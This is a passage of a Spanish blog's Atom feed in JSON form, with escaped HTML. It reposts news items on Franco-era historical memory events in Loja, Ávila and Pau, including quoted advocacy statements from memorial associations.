verdana; font-size: medium;\"\u003EÉl, que conoce bien lo que fue el franquismo, lidera los actos que se\n celebran entre este viernes 3 de octubre y el sábado, día 4, para \nrescatar del olvido a lojeños que fueron asesinados durante el golpe \nmilitar, la guerra y la dictadura franquista. También a personas \nrepresaliadas en una comarca duramente golpeada por la represión.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEs \"una mirada lojeña para la verdad, la justicia y la reparación\" y \npara responder a una pregunta \"¿qué fue el franquismo?\". Porque como \nJuan Pérez Unquiles cuenta a \u003Cem\u003EEl Independiente de Granada\u003C\/em\u003E, hoy, \ncincuenta años después de la muerte del dictador, hay jóvenes que, \ndesinformados, miran aquella etapa, la de la dictadura, como algo \npositivo. Y Juan Pérez Unquiles cita al magistrado Joaquim Bosch para \nsubrayar que es \"hora de recordar democráticamente\".\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsí, este viernes, a las 18:45 horas, en El Pósito, coincidiendo con \nla fecha de la ejecución por los golpistas de siete personas, una de \nellas una mujer, familiares de víctimas y memorialistas rescatarán del \nolvido lo sucedido.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl acto de este viernes será clausurado por la fiscal de Derechos Humanos y Memoria Democrática\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPresentado por Sacramento Jáimez, de APDHA, abrirán el acto Natalia \nGarcía Caballos (APDHA), Francisco Maroto y Concha García, de Amnistía \nInternacional Granada. Después, habrá una breve exposición a la historia\n local (1931-1940), con Rafael Gil Bracero, profesor de la UGR y \npresidente de la Asociación Granadina para la Recuperación de la Memoria\n Histórica que, entre otras investigaciones, es coautor de \"Memoria \ninsumisa y pasado oculto de la comarca de Loja\".\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EIntervendrán también familiares de víctimas y represaliados, que \"desenterrarán del olvido\" sus memorias.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsí, en el acto estarán Encarna Castillo, escritora, nieta de Juan \nCastillo López y autora del libro 'Venta del Rayo\"; Antonio Montoro \nGómez y Kica Montoro Sola, nieto y biznieta de Manuel Gómez Jaímez; \nAntonia Guerrero Sorlózano, María Josefa Gámiz Guerrero (alcaldesa de \nZagra), hija y nieta de Miguel Guerrero Campaña; Teresa Alonso Rincón, \nTeresa Rincón Cebrian, nietas del alcalde republicano Juan Rincón “Juan \nBravo”; Antonio Olid, descendiente de una familia, “los Olid”, muy \nrepresaliada. Interpretará la canción \"Al Alba\".\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETambién se escuchará la voz de Pedro Rodríguez Artacho, nieto del \nalcalde republicano Antonio Artacho Muñoz y la de María Artacho, nieta \ndel maestro Pedro Artacho Muñoz; la de\u0026nbsp; María Mercedes Cárdenas Núñez, \nsobrina de Celestina Nuñez López y de Antonio Núñez López (el concejal y\n alcalde republicano Rafael Cárdenas Gálvez fue su tío-abuelo); además \nde Antonio Cobos, nieto de Antonio Elías Maroto Ordóñez, exiliado en \nChile.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn El Pósito intervendrán también Alfonso Martínez Foronda, profesor \nde secundaria e historiador del franquismo en Granada desde hace 25 \naños, autor de excepcionales investigaciones, que viene publicando \nextraordinarias series en El Independiente de Granada.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEntre los ponentes, la forense Elisa Cabrerizo, que participa en los trabajos en Cuelgamuros.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY represaliados de los últimos años del franquismo, como Socorro \nRobles, que era estudiante universitaria en los últimos años del \nfranquismo o el propio Juan Pérez Unquiles.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl acto de este viernes será clausurado por la fiscal de Derechos Humanos y Memoria Democrática de Granada, Montserrat Luque. \u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsDxhTpVUdW6n2hafGCoV4TGCTIsty0YeIE9H8EObpRJzIHPWH1UcJQb97q4X_0BHqlJJhjNqAez8JFRmvzpiwZYhZFEsX7xV3vzfZtftaBs614Piqa4zPDGLolUQORvisxYRWUHFsiMu2as77a_nSnD7bEL4VsNqyKArSVTzCKteTUCZHVOK1jVAyA0Lv\/s947\/loja_vjr.jpg\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsDxhTpVUdW6n2hafGCoV4TGCTIsty0YeIE9H8EObpRJzIHPWH1UcJQb97q4X_0BHqlJJhjNqAez8JFRmvzpiwZYhZFEsX7xV3vzfZtftaBs614Piqa4zPDGLolUQORvisxYRWUHFsiMu2as77a_nSnD7bEL4VsNqyKArSVTzCKteTUCZHVOK1jVAyA0Lv\/w440-h640\/loja_vjr.jpg\" width=\"440\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EYa el sábado, a las 11:00, en el cementerio de Loja, se celebrará un acto en homenaje de las víctimas que yacen en fosas.\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras la presentación por Juan Pérez Unquiles, intervendrán \nrepresentantes de asociaciones memorialistas: Paco Vigueras, portavoz de\n la Asociación granadina Verdad, Justicia y Reparación; Jorge Fernández \nDíaz, grupo Memorialista del Zenete y comarca de Guadix; Rafael Morales,\n Asociación de la Desbandá.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETambién se escuchará una breve exposición sobre la historia de Loja, \nSalar y Huétor Tájar, a cargo de José Montero Corpas, historiador. Y \nexperiencia de familiares, como la de Enrique J. Gámiz, nieto del \nmaestro Marcelino Gámiz, o Cristina Garrido, nieta del maestro Francisco\n Garrido Rodríguez.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPorque como resalta Juan Pérez Unquiles citando a la fiscal de \nDerechos Humanos y Memoria Democrática: \"La herida es el olvido. \nRecordar, investigar, identificar y nombrar es cerrar la herida con \nverdad y justicia\".\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\t\t\t\t\t\t\n\t\t\t\t\t\t\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elindependientedegranada.es\/ciudadania\/loja-rescata-memoria-victimas-represaliados-es-hora-recordar-democraticamente-que-fue\" target=\"_blank\"\u003Eelindependientedegranada.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/915859733654981598\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/915859733654981598?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/915859733654981598"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/915859733654981598"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/loja-rescata-la-memoria-de-victimas-y.html","title":"Loja rescata la memoria de víctimas y represaliados: \"es hora de recordar democráticamente qué fue el franquismo\" "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBofOscBACX8Hws8i9XCohmHjDrZ8WgZGVgmxJVjrfpOSpIA6njWyNNOsKQhzySm4Bd_4-mYJMNQo8ieTFJo9HL8dnFPdeyPwCfIr1BWZ7zQLspW1jdH6155QxGPJm5UXyR_cihLkYRC65eM5MJa8kEu9McSuo0BQJnF1N3djM6VcAC-uqio4GJ71gkNSI\/s72-c\/Loja%20rescata%20la%20memoria%20de%20v%C3%ADctimas%20y%20represaliados_%20_es%20hora%20de%20recordar%20democr%C3%A1ticamente%20qu%C3%A9%20fue%20el%20franquismo_.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3259010231988210712"},"published":{"$t":"2025-09-30T09:00:00.007+02:00"},"updated":{"$t":"2025-09-30T09:00:00.120+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Democracia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Derechos Humanos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Feminismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":"Las III Jornadas de Memoria Democrática reúnen en Ávila historia, feminismo y derechos humanos"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCZa2_fo8u2bZpi3vFXNQBvS-ZvkBhQP92abA_DcDhYc113XaqlPvWVMpaxuMmPdr1iDTl95mhoakVE5pclkbeSceqCQrpZ_HhaoMJg-1sf55CP8SJ-CFiHm9wjz9WT2RMxxIiQkyDgpxQ0sAeFeXhiJHxW-xD8Pe2C9iMawzRGawJhoyfIgjaAUvQa1Qe\/s1920\/Las%20III%20Jornadas%20de%20Memoria%20Democr%C3%A1tica%20re%C3%BAnen%20en%20%C3%81vila%20historia,%20feminismo%20y%20derechos%20humanos.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCZa2_fo8u2bZpi3vFXNQBvS-ZvkBhQP92abA_DcDhYc113XaqlPvWVMpaxuMmPdr1iDTl95mhoakVE5pclkbeSceqCQrpZ_HhaoMJg-1sf55CP8SJ-CFiHm9wjz9WT2RMxxIiQkyDgpxQ0sAeFeXhiJHxW-xD8Pe2C9iMawzRGawJhoyfIgjaAUvQa1Qe\/s320\/Las%20III%20Jornadas%20de%20Memoria%20Democr%C3%A1tica%20re%C3%BAnen%20en%20%C3%81vila%20historia,%20feminismo%20y%20derechos%20humanos.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELas III Jornadas de Memoria Democrática reúnen en Ávila historia, feminismo y derechos humanos\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp id=\"pEntradilla\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDurante tres días, la ciudad de Ávila ha sido \nescenario de las III Jornadas de Memoria Democrática, organizadas por la\n Fundación Jesús Pereda de CCOO Castilla y León, junto a CCOO Ávila y la\n Fundación Paz y Solidaridad “Esteban Riera”. Esta edición ha puesto el \nfoco en la represión sufrida por las mujeres durante el franquismo y ha \nabierto un espacio de análisis sobre la situación en Palestina, \nconectando la memoria histórica con los desafíos actuales en materia de \nderechos humanos y justicia social\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv id=\"divCuerpo\"\u003E\u003Cdiv\u003E\n\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Fundación Jesús Pereda de CCOO de Castilla y León, junto a \nCCOO Ávila y la Fundación Paz y Solidaridad “Esteban Riera”, celebraron \ndel 25 al 27 de septiembre la tercera edición de las Jornadas de Memoria\n Democrática en la ciudad de Ávila. El evento contó con la colaboración \ndel Ayuntamiento de Ávila, la Fundación Ávila y la asociación Juezas y \nJueces para la Democracia.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn esta edición, las jornadas pusieron un foco especial en la \nperspectiva de género, abordando la represión sufrida por las mujeres \ndurante la dictadura franquista y su papel en la lucha por la libertad \ndurante la Guerra Civil y el régimen franquista. Además, se incorporó \npor primera vez un espacio de reflexión dedicado al genocidio del Estado\n de Israel en Palestina, estableciendo un puente entre la memoria \nhistórica del pasado y el compromiso con los derechos humanos en el \npresente.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas actividades comenzaron el jueves 25 de septiembre con la \nproyección de la película “Las cartas perdidas”, dirigida por Amparo \nCliment, en el Palacio de los Serrano. El acto contó con la presencia de\n la productora Pilar Sancho, quien moderó un coloquio posterior a la \nproyección. La cinta ofreció un emotivo testimonio visual sobre la \nrepresión femenina durante el franquismo.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl viernes 26, el Episcopio acogió la presentación del libro “Memoria\n de las mujeres”, de Sol Gómez Arteaga. El evento incluyó una mesa de \ndebate moderada por Carmen López Sanhidrián, directora del Archivo \nHistórico Provincial de Ávila, en la que participaron la autora y \nalgunas de las mujeres entrevistadas en el libro, como la historiadora \nMaría Jesús Izquierdo y la antropóloga forense Laura González. La sala \nse llenó de asistentes interesados en conocer estos relatos de \nresistencia y dignidad.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl sábado 27 se celebraron dos mesas redondas también en el \nEpiscopio. La primera, a mediodía, abordó la represión y lucha de las \nmujeres durante la Guerra Civil y el Franquismo, con la participación de\n las investigadoras Beatriz García Prieto, Mayka Muñoz, Ángeles Jiménez y\n María José Turrión, bajo la moderación de Antonio González, cronista de\n “El Bardo de Ávila”.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor la tarde, la segunda mesa redonda estuvo dedicada a la situación \nen Palestina, con intervenciones de gran calado internacional. Moderada \npor Malva Sanz Recio, secretaria de Migraciones y Juventud de CCOO \nÁvila, contó con la presencia de la periodista Teresa Aranguren, la \ndirectora ejecutiva de UNRWA España, Raquel Martí, la magistrada Pilar \nBarrado y una conexión en directo con el periodista Mikel Ayestaran \ndesde Oriente Medio.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa Fundación Jesús Pereda y el resto de entidades organizadoras \nvaloran muy positivamente la acogida del público y la calidad de los \ndebates generados. Estas jornadas han vuelto a demostrar la necesidad de\n seguir construyendo espacios de reflexión sobre la memoria democrática,\n los derechos humanos y la justicia social.\u003C\/span\u003E\u003C\/p\u003E\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\u003C\/div\u003E\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/castillayleon.ccoo.es\/noticia:737248--Las_III_Jornadas_de_Memoria_Democratica_reunen_en_Avila_historia_feminismo_y_derechos_humanos\u0026amp;opc_id=61952cfe7ba2f6fbe0db539f6f403dbc\" target=\"_blank\"\u003Ecastillayleon.ccoo.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3259010231988210712\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3259010231988210712?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3259010231988210712"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3259010231988210712"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/las-iii-jornadas-de-memoria-democratica.html","title":"Las III Jornadas de Memoria Democrática reúnen en Ávila historia, feminismo y derechos humanos"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCZa2_fo8u2bZpi3vFXNQBvS-ZvkBhQP92abA_DcDhYc113XaqlPvWVMpaxuMmPdr1iDTl95mhoakVE5pclkbeSceqCQrpZ_HhaoMJg-1sf55CP8SJ-CFiHm9wjz9WT2RMxxIiQkyDgpxQ0sAeFeXhiJHxW-xD8Pe2C9iMawzRGawJhoyfIgjaAUvQa1Qe\/s72-c\/Las%20III%20Jornadas%20de%20Memoria%20Democr%C3%A1tica%20re%C3%BAnen%20en%20%C3%81vila%20historia,%20feminismo%20y%20derechos%20humanos.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3880576818249782448"},"published":{"$t":"2025-09-28T07:30:00.002+02:00"},"updated":{"$t":"2025-09-28T14:03:10.101+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"}],"title":{"type":"text","$t":" La Fundación 14 de Abril participa en los XIV encuentros transfronterizos de Memoria Democrática  "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig6wdDk-gaCHtSdXmShenndTNNVexOQWIFZ-v0XJCB9B_56MqOouklB2wdg8XYh7B-uXH_AX-9tuArL9O46Fx1PvjecvtcKdbjQYaLFJWagHPtDDni0yKtW3fyt3AdbXnicydmJaf9INZfYpYJCJPKmcqJWZEMPJc6rRi9ihC476mSZLu5Ck2GnFqmGNOI\/s1920\/La%20Fundaci%C3%B3n%2014%20de%20Abril%20participa%20en%20los%20XIV%20encuentros%20transfronterizos%20de%20Memoria%20Democr%C3%A1tica.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig6wdDk-gaCHtSdXmShenndTNNVexOQWIFZ-v0XJCB9B_56MqOouklB2wdg8XYh7B-uXH_AX-9tuArL9O46Fx1PvjecvtcKdbjQYaLFJWagHPtDDni0yKtW3fyt3AdbXnicydmJaf9INZfYpYJCJPKmcqJWZEMPJc6rRi9ihC476mSZLu5Ck2GnFqmGNOI\/s320\/La%20Fundaci%C3%B3n%2014%20de%20Abril%20participa%20en%20los%20XIV%20encuentros%20transfronterizos%20de%20Memoria%20Democr%C3%A1tica.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa Fundación 14 de Abril participa en los XIV encuentros transfronterizos de Memoria Democrática \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EPau\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Como entidades y asociaciones \nmemorialistas trabajamos por la Memoria Histórica, Democrática y \nAntifascista y nuestros objetivos,\u0026nbsp; que\u0026nbsp; creemos imprescindibles para \nque la ciudadanía conozca, sepa y recuerde que el fascismo amenaza la \ndemocracia y los derechos humanos, son asegurar que las generaciones \nactuales y futuras conocen el pasado, reconocen la contribución a la \nlibertad y la democracia de quienes lucharon por ello y valoran la lucha\n de quienes combatieron el fascismo», señala Adolfo Barrena, Director \nejecutivo de la Fundación 14 de Abril.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELas entidades reunidas además de memorialistas, se declaran \nmilitantes antifascistas,\u0026nbsp; internacionalistas y solidarios. Así nos lo \nenseñaron los y las luchadores\/as por la libertad que, ya en el siglo \npasado, entendieron que el enemigo común era el fascismo. El lema de \nestos XIV encuentros es “Solidaridad Internacional para combatir el \nfascismo”.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Nuestra solidaridad internacionalista, continua Barrena, nos sitúa \ndel lado de todas las víctimas del fascismo. Denunciamos las dictaduras y\n exigimos a los gobiernos democráticos que adopten el principio de “no \nindiferencia” y practiquen políticas activas de presión diplomática y \neconómica sobre los gobiernos dictatoriales, sobre los que apuestan por \nla guerra en vez de por la paz, sobre los que cometen genocidios y sobre\n los que vulneran los derechos humanos.”\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPor ello, las asociaciones memorialistas reunidas en Pau, afirman que\n la solidaridad y la memoria democrática son elementos esenciales para \nla construcción de una sociedad justa y democrática, que reconozca y \nasuma su historia y trabaje para evitar la repetición de los horrores \ndel pasado. En estos XIV Encuentros,\u0026nbsp;a la vez que hacemos\u0026nbsp;memoria, \nconscientes del ascenso de la ultraderecha, confrontamos con el fascismo\n que quieren recuperar.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Reafirmamos nuestro compromiso para impulsar la Memoria Histórica, \nDemocrática y Antifascista, porque se identifica con la defensa y \npromoción de los Derechos Humanos, con la solidaridad internacionalista \ny, en esta coyuntura que vivimos, es una pieza fundamental para crear \nconciencia democrática y frenar al fascismo», afirma Barrena.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl Director Ejecutivo de la 14 de Abril, resalta que en estos XIV \nEncuentros Transfronterizos, expresamos nuestro apoyo solidario al \npueblo palestino y dejamos constancia de nuestra profunda rabia e \nindignación ante la indiferencia internacional que, con su inacción, es \ncómplice del genocidio que el Gobierno de Israel, con el apoyo de Trump y\n la extrema derecha, está cometiendo con la población de Gaza.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Reclamamos el cumplimiento de las resoluciones de la ONU acerca de \nla creación del estado Palestino, la condena internacional y la ruptura \nde relaciones diplomáticas y económicas con 